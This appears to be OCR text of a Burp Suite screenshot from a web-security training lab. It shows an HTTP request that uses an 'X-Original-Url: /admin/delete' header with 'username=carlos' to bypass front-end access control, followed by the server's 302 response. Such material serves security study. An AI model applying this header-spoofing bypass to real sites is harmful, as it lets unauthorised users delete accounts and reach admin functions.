 Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/2
2 Host: 0a1200e404bec613824c153900e90007.web-security-academy.net
3 Cookie: session=SRk6nEiYsprAWo9ubwvGVEzgDJjJB5US
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 X-Original-Url: /admin/delete
8 Accept-Encoding: gzip, deflate, br
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Priority: u=1
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6